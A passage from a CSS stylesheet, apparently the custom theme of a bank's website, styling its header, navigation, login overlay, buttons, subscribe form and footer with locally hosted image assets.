	scroll-behavior: smooth;
	/*opacity: 0;
	animation-name: fadein;
  animation-duration: 0.5s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;*/
}
html, button, input, select, textarea {
	font-family: 'museo_sans500', Arial, sans-serif;
	color: #222;
}
body {
	font-family: 'museo_sans500', Arial, sans-serif;
	font-size: 16px;
	line-height: 1.4;
	font-weight: normal;
	background: #fff;
	color: #444;
}
.scrolled body {
  padding-top: 55px;
}
::-moz-selection {
	background: #b3d4fc;
	text-shadow: none;
}
::selection {
	background: #b3d4fc;
	text-shadow: none;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 2em 0;
	padding: 0;
}
hr.narrow {
	display: block;
	padding: 0;
	margin: 0;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	background: #fff !important;
}
img {
	vertical-align: middle;
}
fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
textarea {
	resize: vertical;
}
input {
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	border-radius: 0px !important;
}
.chromeframe {
	margin: 0.2em 0;
	background: #ccc;
	color: #000;
	padding: 0.2em 0;
}
a {
	text-decoration: none;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
a:hover {
	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
p {
	line-height: 1.4;
}
th,td {
  white-space: normal;
}
.align-center {
	text-align: center;
}
.align-left {
	text-align: left;
}
.align-right {
	text-align: right;
}
.lightbox {
	display: none;
}
h1,h2,h3,h4,h5,h6 {
	font-weight: normal;
	line-height: 1.1;
}
.contain {
	display: block;
	margin: 0 auto;
	max-width: 800px;
}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12 {
	margin: 0;
	width: 100%;
}
@-ms-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-webkit-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-moz-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-o-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
.header {
	min-height: 55px;
}
.scrolled .header {
	position: fixed;
	display: block;
	top: 0;
	z-index: 9999;
	width: 100%;
	min-height: 55px;
	background: #006942;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
}
.locations.scrolled .header,.branch-detail.scrolled .header {
	position: static;
}
.scrolled .heading.branch-landing {
  background-color: #006942;
}
/*.locations .branch-landing {
  min-height: 220px;
}*/
.logo {
	position: absolute;
	/*top: 10px;*/
	margin-top: 10px;
	left: 10px;
	z-index: 999;
}
.logo h1 {
	padding: 0;
	margin: 0;
	font-size: 1em;
}
.logo h1 a {
	color: #fff;
}
.logo img {
	max-width: 80px;
}
.darkslide #logo {
  display: none !important;
}
.darkslide #menuLogo {
  display: block !important;
}
.darkslide a.login {
  border-color: #222;
  color: #fff;
}
.darkslide a.login:hover {
  background: #006942;
  border-color: #006942;
  color: #fff;
}
.darkslide a.scheduler {
  border-color: #222;
  color: #222;
}
.darkslide a.scheduler:hover {
  background: #222;
  border-color: #222;
  color: #fff;
}
.lightslide #logo {
  display: block !important;
}
.lightslide #menuLogo {
  display: none !important;
}
.lightslide a.login {
  border-color: #fff;
  background: #fff;
  color: #222;
}
.lightslide a.login:hover {
  background: #222;
  border-color: #222;
  color: #fff;
}
.lightslide a.scheduler {
  border-color: #fff;
  color: #fff;
}
.lightslide a.scheduler:hover {
  background: #222;
  border-color: #222;
  color: #fff;
}
.lightslide .search-dark,.lightslide .menu-dark,.darkslide .search-light,.darkslide .menu-light {
  display: none;
}
.darkslide .search-dark,.darkslide .menu-dark,.lightslide .search-light,.lightslide .menu-light {
  display: inline-block;
}
.darkslide.scrolled .search-dark,.darkslide.scrolled .menu-dark {
  display: none;
}
.personal .menu-dark,.detail-personal .menu-dark,.wealth .menu-dark,.detail-wealth .menu-dark,.business .menu-dark,.detail-business .menu-dark,.agriculture .menu-dark,.detail-agriculture .menu-dark,.locations .menu-dark,.detail-search .menu-dark,.detail-admin .menu-dark,.branch-detail .menu-dark,.blog .menu-dark {
  display: none !important;
}
.darkslide .search-light {
  display: none;
}
.darkslide.scrolled .search-light {
  display: inline-block;
}
.scrolled #logo {
  display: block !important;
}
.scrolled #menuLogo {
  display: none !important;
}
ul.navigation {
	display: none;
	position: absolute;
	margin-top: 15px;
	padding: 0;
	left: 240px;
	z-index: 999;
	list-style-type: none;
}
ul.navigation li {
	display: inline-block;
	color: #fff;
}
ul.navigation li a {
	display: inline-block;
	color: #fff;
	padding: 1em;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
.darkslide ul.navigation li a {
	color: #222;
}
.scrolled ul.navigation li a {
	color: #fff !important;
}
ul.navigation li a.personal-nav:hover,ul.navigation li a.personal-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-green.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.business-nav:hover,ul.navigation li a.business-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-blue.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.wealth-nav:hover,ul.navigation li a.wealth-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-gray.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.about-nav:hover,ul.navigation li a.about-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-green.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.agriculture-nav:hover,ul.navigation li a.agriculture-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-copper.png') bottom center no-repeat;
	background-size: 16px auto;
}
.scrolled ul.navigation li .second .link a {
  color: #444 !important;
}
.scrolled ul.navigation li .second .link a :hover {
  color: #222 !important;
}
.scrolled ul.navigation li .personal .heading a,.scrolled ul.navigation li .about .heading a {
  color: #006942 !important;
}
.scrolled ul.navigation li .personal .heading a:hover,.scrolled ul.navigation li .about .heading a:hover {
  color: #004b2f !important;
}
.scrolled ul.navigation li .business .heading a {
  color: #003869 !important;
}
.scrolled ul.navigation li .business .heading a:hover {
  color: #001f3a !important;
}
.scrolled ul.navigation li .wealth .heading a {
  color: #444 !important;
}
.scrolled ul.navigation li .wealth .heading a:hover {
  color: #222 !important;
}
.scrolled ul.navigation li .agriculture .heading a {
  color: #9d5842 !important;
}
.scrolled ul.navigation li .agriculture .heading a:hover {
  color: #85432e !important;
}
.utility {
	position: absolute;
	margin-top: 6px;
	right: 0;
	z-index: 999;
	text-align: right;
}
a.menu,a.search-btn {
	color: #fff;
}
a.menu img,a.search-btn img {
	width: 26px;
	height: 26px;
	margin-top: 0.5em;
	margin-right: 0.5em;
}
a.menu:hover,a.search-btn:hover {
	opacity: 0.75;
}
a.login {
	display: inline-block;
	float: left;
	font-size: 12px;
	line-height: 1.5;
	border: 2px solid #222;
	background: #222;
	color: #fff;
	text-transform: uppercase;
	padding: 0.25em 1em;
	margin-top: 0.5em;
	margin-right: 1em;
  	-webkit-transition: all 0.3s ease;
  	-moz-transition: all 0.3s ease;
  	-o-transition: all 0.3s ease;
  	transition: all 0.3s ease;
}
a.login:hover {
	background: #fff;
	border: 2px solid #fff;
	color: #222;
}
.scrolled a.login {
  border-color: #fff !important;
  color: #fff !important;
}
.scrolled a.login:hover {
  background: #fff !important;
  color: #222 !important;
}
a.scheduler {
	display: inline-block;
	float: right;
	font-size: 12px;
	line-height: 1.5;
	border: 2px solid #222;
	background: transparent;
	color: #222;
	text-transform: uppercase;
	padding: 0.25em;
	margin-top: 0.5em;
	margin-right: 1em;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a.scheduler:hover {
	color: #222;
	background: #fff;
	border: 2px solid #fff;
}
.search {
	display: none;
	position: absolute;
	right: 18.5em;
	top: 0.25em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.search input.srcfield {
	display: inline-block;
	width: 180px;
	height: 24px;
	font-size: 18px;
	padding: 5px 10px;
	border: 0px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.search input.srcfield:focus {
	width: 240px;
}
.search .srcfield-submit {
  position: absolute;
  text-indent: -9999px;
  right: 0;
  top: 0;
  border: 0;
  width: 32px;
  height: 34px;
  background: #222 url('/themes/custom/nicoletbank/images/shared/search-white-ico.png') center center no-repeat;
	background-size: 18px 18px;
}
.search .srcfield-submit:hover {
  background: #444 url('/themes/custom/nicoletbank/images/shared/search-white-ico.png') center center no-repeat;
	background-size: 18px 18px;
}

.scrolled.darkslide a.login,.scrolled.lightslide a.login,.personal a.login,.business a.login,.wealth a.login,.agriculture a.login,.detail-personal a.login,.detail-personal a.login,.detail-business a.login,.detail-wealth a.login,.detail-agriculture a.login,.locations a.login,.detail-search a.login,.detail-admin a.login,.branch-detail a.login {
  border-color: #fff;
  background: #fff;
  color: #222;
}
.scrolled.darkslide a.login:hover,.scrolled.lightslide a.login:hover,.personal a.login:hover,.business a.login:hover,.wealth a.login:hover,.agriculture a.login:hover,.detail-personal a.login:hover,.detail-business a.login:hover,.detail-wealth a.login:hover,.detail-agriculture a.login:hover,.locations a.login:hover,.detail-search a.login:hover,.detail-admin a.login:hover,.branch-detail a.login:hover {
  background: #fff;
  border-color: #fff;
  color: #222;
}
.scrolled.darkslide a.scheduler,.scrolled.lightslide a.scheduler,.personal a.scheduler,.business a.scheduler,.wealth a.scheduler,.agriculture a.scheduler,.detail-personal a.scheduler,.detail-business a.scheduler,.detail-wealth a.scheduler,.detail-agriculture a.scheduler,.locations a.scheduler,.detail-search a.scheduler,.detail-admin a.scheduler,.branch-detail a.scheduler {
  border-color: #fff;
  background: transparent;
  color: #fff;
}
.scrolled.darkslide a.scheduler:hover,.scrolled.lightslide a.scheduler:hover,.personal a.scheduler:hover,.business a.scheduler:hover,.wealth a.scheduler:hover,.agriculture a.scheduler:hover,.detail-personal a.scheduler:hover,.detail-business a.scheduler:hover,.detail-wealth a.scheduler:hover,.detail-agriculture a.scheduler:hover,.locations a.scheduler:hover,.detail-search a.scheduler:hover,.detail-admin a.scheduler:hover,.branch-detail a.scheduler:hover {
  background: #fff;
  border-color: #fff;
  color: #222;
}
.scrolled.darkslide a.login,.scrolled.lightslide a.login {
  color: #222 !important;
}
.scrolled.darkslide a.login,.scrolled.lightslide a.login,.scrolled.personal a.login,.scrolled.about a.login,.personal a.login,.detail-personal a.login,.detail-search a.login,.locations a.login,.branch-detail a.login,.detail-admin a.login,.personal a.scheduler:hover,.detail-personal a.scheduler:hover,.locations a.scheduler:hover,.detail-search a.scheduler:hover,.detail-admin a.scheduler,.detail-admin a.scheduler:hover {
  color: #006942 !important;
}
.scrolled.business a.login,.business a.login,.business a.scheduler:hover,.detail-business a.login,.detail-business a.scheduler:hover {
  color: #003869 !important;
}
.scrolled.wealth a.login,.wealth a.login,.wealth a.scheduler:hover,.detail-wealth a.login,.detail-wealth a.scheduler:hover {
  color: #222 !important;
}
.scrolled.agriculture a.login,.agriculture a.login,.agriculture a.scheduler:hover,.detail-agriculture a.login,.detail-agriculture a.scheduler:hover {
  color: #9d5842 !important;
}
.personal a.search-dark,.business a.search-dark,.wealth a.search-dark,.agriculture a.search-dark,.about a.search-dark,.detail-personal a.search-dark,.detail-business a.search-dark,.detail-wealth a.search-dark,.detail-agriculture a.search-dark,.locations a.search-dark,.detail-search a.search-dark,.detail-admin a.search-dark,.branch-detail a.search-dark,.blog a.search-dark {
  display: none;
}

iframe {
	width: 95%;
}
p.contain {
	text-align: center;
	padding-bottom: 2em;
}
a.btn-green,a.btn-blue,a.btn-grey,a.btn-copper,a.btn-white {
	display: block;
	line-height: 1.5;
	padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 0.5em 0 0;
	border-width: 2px;
	border-style: solid;
	text-align: center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.btn-white {
	background: transparent !important;
	color: #fff !important;
	border-color: #fff !important;
}
a.btn-white:hover {
	background: #006942 !important;
	color: #fff !important;
	border-color: #006942 !important;
}
.bg-business a.btn-white:hover {
	background: #001f3a !important;
	border-color: #001f3a !important;
}
.bg-wealth a.btn-white:hover {
	background: #444 !important;
	border-color: #444 !important;
}
.bg-business a.btn-white:hover {
	background: #9d5842 !important;
	border-color: #9d5842 !important;
}
.bg-agriculture a.btn-white:hover {
	background: #9d5842 !important;
	border-color: #9d5842 !important;
}
a.btn-green {
  background: transparent !important;
  color: #006942 !important;
	border-color: #006942 !important;
}
a.btn-green:hover {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
a.btn-blue {
  background: transparent !important;
  color: #003869 !important;
	border-color: #003869 !important;
}
a.btn-blue:hover {
  background: #003869 !important;
  color: #fff !important;
	border-color: #003869 !important;
}
a.btn-grey {
  background: transparent !important;
  color: #222 !important;
	border-color: #222 !important;
}
a.btn-grey:hover {
  background: #222 !important;
  color: #fff !important;
	border-color: #222 !important;
}
a.btn-copper {
  background: transparent !important;
  color: #9d5842 !important;
	border-color: #9d5842 !important;
}
a.btn-copper:hover {
  background: #9d5842 !important;
  color: #fff !important;
	border-color: #9d5842 !important;
}
a.btn-green-sec,a.btn-blue-sec,a.btn-grey-sec,a.btn-copper-sec,a.btn-white-sec {
	display: block;
  line-height: 1.5;
  padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 0.5em 0 0;
	border-width: 2px;
	border-style: solid;
	text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a.btn-green-sec {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
a.btn-green-sec:hover {
  background: transparent !important;
  color: #006942 !important;
	border-color: #006942 !important;
}
a.btn-blue-sec {
  background: #003869 !important;
  color: #fff !important;
	border-color: #003869 !important;
}
a.btn-blue-sec:hover {
  background: transparent !important;
  color: #003869 !important;
	border-color: #003869 !important;
}
a.btn-grey-sec {
  background: #222 !important;
  color: #fff !important;
	border-color: #222 !important;
}
a.btn-grey-sec:hover {
  background: transparent !important;
  color: #222 !important;
	border-color: #222 !important;
}
a.btn-copper-sec {
  background: #9d5842 !important;
  color: #fff !important;
	border-color: #9d5842 !important;
}
a.btn-copper-sec:hover {
  background: transparent !important;
  color: #9d5842 !important;
	border-color: #9d5842 !important;
}
a.btn-white-sec {
  background: #fff !important;
  color: #006942 !important;
	border-color: #fff !important;
}
.bg-personal a.btn-white:hover,.bg-about a.btn-white:hover {
	background: #004b2f !important;
	border-color: #004b2f !important;
}
.bg-personal a.btn-white-sec,.bg-about a.btn-white-sec {
  color: #006942 !important;
}
.bg-business a.btn-white-sec {
  color: #003869 !important;
}
.bg-agriculture a.btn-white-sec {
  color: #9d5842 !important;
}
.bg-personal a.btn-green,.bg-personal a.btn-blue,.bg-personal a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-personal a.btn-green:hover,.bg-personal a.btn-blue:hover,.bg-personal a.btn-grey:hover {
	border-color: #004b2f !important;
	background: #004b2f !important;
}
.bg-personal a.btn-green-sec,.bg-personal a.btn-blue-sec,.bg-personal a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #006942 !important;
}
.bg-personal a.btn-green-sec:hover,.bg-personal a.btn-blue-sec:hover,.bg-personal a.btn-grey-sec:hover {
	border-color: #004b2f !important;
	background: #004b2f !important;
	color: #fff !important;
}
.bg-personal a.btn-white:hover,.bg-about a.btn-white:hover {
	background: #004b2f !important;
	border-color: #004b2f !important;
}

.bg-business a.btn-green,.bg-business a.btn-blue,.bg-business a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-business a.btn-green:hover,.bg-business a.btn-blue:hover,.bg-business a.btn-grey:hover {
	border-color: #001f3a !important;
	background: #001f3a !important;
}
.bg-business a.btn-green-sec,.bg-business a.btn-blue-sec,.bg-business a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #003869 !important;
}
.bg-business a.btn-green-sec:hover,.bg-business a.btn-blue-sec:hover,.bg-business a.btn-grey-sec:hover {
	border-color: #001f3a !important;
	background: #001f3a !important;
	color: #fff !important;
}

.bg-wealth a.btn-green,.bg-wealth a.btn-blue,.bg-wealth a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-wealth a.btn-green:hover,.bg-wealth a.btn-blue:hover,.bg-wealth a.btn-grey:hover {
	border-color: #444 !important;
	background: #444 !important;
}
.bg-wealth a.btn-green-sec,.bg-wealth a.btn-blue-sec,.bg-wealth a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #444 !important;
}
.bg-wealth a.btn-green-sec:hover,.bg-wealth a.btn-blue-sec:hover,.bg-wealth a.btn-grey-sec:hover {
	border-color: #444 !important;
	background: #444 !important;
	color: #fff !important;
}
.bg-wealth a.btn-white-sec {
  color: #222 !important;
}
.bg-wealth a.btn-white-sec:hover {
  background: transparent !important;
  color: #fff !important;
	border-color: #fff !important;
}

.bg-agriculture a.btn-green,.bg-agriculture a.btn-blue,.bg-agriculture a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-agriculture a.btn-green:hover,.bg-agriculture a.btn-blue:hover,.bg-agriculture a.btn-grey:hover {
	border-color: #85432e !important;
	background: #85432e !important;
}
.bg-agriculture a.btn-green-sec,.bg-agriculture a.btn-blue-sec,.bg-agriculture a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #9d5842 !important;
}
.bg-agriculture a.btn-green-sec:hover,.bg-agriculture a.btn-blue-sec:hover,.bg-agriculture a.btn-grey-sec:hover {
	border-color: #85432e !important;
	background: #85432e !important;
	color: #fff !important;
}
.bg-agriculture a.btn-white-sec {
  color: #9d5842 !important;
}
.bg-agriculture a.btn-white-sec:hover {
  background: transparent !important;
  color: #fff !important;
	border-color: #fff !important;
}
#user-login-form {
	padding: 3em 1em;
	text-align: center;
	background: #fff;
}
#user-login-form label {
	display: block;
}
#user-login-form input {
	display: inline-block;
	font-size: 18px;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-weight: normal;
	padding: 0.5em;
	border: 1px solid #ccc;
	margin: 0.5em 0;
	text-align: left;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
}
#user-login-form input:focus {
	border: 1px solid #666;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#user-login-form input#edit-submit {
	display: inline-block;
	width: auto;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-size: 18px;
	padding: 0.5em 1.5em;
	margin-left: 0.5em;
	text-align: center;
	color: #fff;
	background: #006a41;
	text-transform: uppercase;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#user-login-form input#edit-submit:hover {
	background: #222;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.pager {
	margin-top: 2em;
}
.pager ul li a {
	color: #666;
}
.pager ul li a:hover {
	color: #222;
}
.pager ul li.is-active a {
	color: #222;
}
.business p a {
  color: #003869;
}
.wealth p a {
  color: #222;
}
.agriculture p a {
  color: #9d5842;
}
#scrollheader {
  display: none;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
  -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
}
.locations #scrollheader {
  background: #006942;
}
.scrolled #scrollheader {
  display: block !important;
}
.scrolled #scrollheader {
  min-height: 55px;
}
.scrolled #scrollheader img#logo {
  display: block !important;
}
.profile .form-item {
  background: #fff;
  margin: 0;
  padding: 3em 1.5em;
}
.hide {
	height: 0px;
	opacity: 0;
}
.half {
	display: block;
	float: left;
	width: 50%;
}

/* Overlay Login */
#login {
	display: none;
	position: absolute;
	z-index: 999;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.98);
	padding-top: 4em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.login-container {
	display: block;
	margin: 0 auto;
	padding: 1.5em;
	max-width: 600px;
}
.login-container h2 {
	font-size: 24px;
	font-weight: normal;
	color: #222;
	margin: 0 0 1em;
	text-align: center;
}
.login-form select,.login-form input,#ebc-form select,#ebc-form input {
	display: block;
	font-size: 18px;
	padding: 0.5em 1em;
	margin: 0 auto 1.5em;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
}
.login-form select,#ebc-form select {
	width: 100%;
}
.login-form input {
	width: 88%;
}
#ebc-form input {
	width: 94%;
}
.login-form select:focus,.login-form input:focus,#ebc-form select:focus,#ebc-form input:focus {
	border: 1px solid #666;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.login-form p,#ebc-form p {
	color: #666666;
	font-style: italic;
	text-align: center;
}
.login-form p a,#ebc-form p a {
	color: #2b2b2b;
	padding: 0 0.5em;
	text-decoration: underline;
}
.login-form p a:hover,#ebc-form p a:hover {
	color: #006942;
}
input.login,input#ebcsubmit {
	display: block;
	width: auto !important;
	font-size: 21px;
	font-weight: normal;
	color: #2b2b2b;
	border: 2px solid #2b2b2b;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 0 auto;
	text-align: center;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
input.login:hover,input#ebcsubmit:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}
.login-close a {
	position: absolute;
	display: block;
	z-index: 999;
	top: 10px;
	right: 10px;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
  	background-size: 30px 30px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.login-additional {
  padding: 2em 1em 0;
}
.login-additional h3 {
  margin: 0 0 0.5em;
}
.login-additional p {
  text-align: left;
  margin: 0 0 0.5em;
}

/* Overlays */
.col-resource {
	text-align: left;
	margin: 2em auto 0;
}
.col-resource ul li {
	display: block;
	font-size: 16px;
	padding: 0 0 0.5em;
}
.col-resource ul li a {
	display: block;
	color: #666666;
}
.col-resource .search input {
	width: 83%;
	font-size: 16px;
	padding: 0.5em 1em 0.5em 40px;
	margin: 0 auto 1.5em;
	border: 1px solid #ccc;
	background: #fff url('/themes/custom/nicoletbank/images/shared/search.png') 10px center no-repeat;
	background-size: 20px 20px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.col-resource a.login,.col-resource a.scheduler {
	font-size: 18px;
}
.menu-close a {
	position: fixed;
	display: block;
	z-index: 999;
	top: 10px;
	right: 10px;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
  	background-size: 30px 30px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.col-buttons {
	text-align: left;
	margin: 0 auto 2em;
}

/* Footer */
.subscribe {
	display: block;
	padding: 2em 1em;
	color: #fff;
	background: #222;
	text-align: center;
}
.subscribe .container {
	display: block;
	max-width: 900px;
	margin: 0 auto;
}
.subscribe-label {
	display: block;
	font-size: 18px;
	line-height: 1.5;
	text-align: left;
	background: transparent url('/themes/custom/nicoletbank/images/shared/email-white.png') top center no-repeat;
	background-size: 24px auto;
	padding-left: 0;
	padding-top: 30px;
	padding-bottom: 1em;
	text-align: center;
}
.subscribe-form {
	display: block;
	text-align: left;
	overflow: hidden;
}
.subscribe-form input {
	display: inline-block;
	width: 100%;
	font-size: 16px;
	padding: 0.6em 1em;
	border: 1px solid #222;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.subscribe-form button {
	display: block;
	width: 100%;
	font-size: 16px;
	line-height: 1.5;
	border: 2px solid #666666;
	color: #fff;
	background: transparent;
	text-transform: uppercase;
	padding: 0.35em 1.5em;
	margin-left: 0;
	margin-top: 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.subscribe-form button:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
.footer {
	display: block;
	padding: 3em 1em;
	background: #222;
	background-size: 150% auto;
	color: #fff;
}
.footer .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.footer .col {
	display: block;
	text-align: left;
}
.footer .company {
	display: block;
	width: 100%;
	text-align: left;
}
.footer .col h5 {
	margin: 0 0 1em;
	padding: 0;
}
.footer .col h5,.footer .col h5 a {
	font-size: 20px;
	color: #fff;
	font-weight: normal;
}
.footer .col h5 a:hover {
	color: #ddd;
}
.footer .col ul {
	list-style-type: none;
	margin: 0 0 1em;
	padding: 0;
}
.footer .col a {
	display: block;
	font-size: 15px;
	color: #999;
	font-weight: normal;
}
.footer .col a:hover {
	color: #fff;
}
.routing {
  display: block;
  color: #fff;
  margin: 2em 0 0.25em;
}
.address {
	font-size: 16px;
	color: #999;
	margin: 0 0 1em;
}
.copyright,.qualify {
	display: block;
	padding-top: 1em;
	font-size: 15px;
	color: #999;
	text-align: center;
}
.qualify img {
  opacity: 0.5;
}
.social {
	padding-top: 1em;
	padding-bottom: 1em;
}
.social a {
	display: inline-block !important;
	width: 36px;
	height: 36px;
	margin-right: 0.6em;
	padding: 0;
	border: 2px solid #fff;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	opacity: 0.5;
}
.social a:hover {
	opacity: 1;
}
.social a.linkedin {
	background: transparent url('/themes/custom/nicoletbank/images/shared/linkedin.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.facebook {
	background: transparent url('/themes/custom/nicoletbank/images/shared/facebook.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.xcom {
	background: transparent url('/themes/custom/nicoletbank/images/shared/x.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.instagram {
	background: transparent url('/themes/custom/nicoletbank/images/shared/instagram.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.youtube {
	background: transparent url('/themes/custom/nicoletbank/images/shared/youtube.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.disclaimer-general {
	background: #fff;
	padding: 1.5em;
}
.disclaimer-general .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
	font-size: 0.85em;
	color: #666;
}
.disclaimer-general a {
	color: #222;
}
.disclaimer-general a:hover {
	color: #222;
}

/* Refresh */
@-ms-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-webkit-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-moz-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-o-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
/*section {
  opacity: 0;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
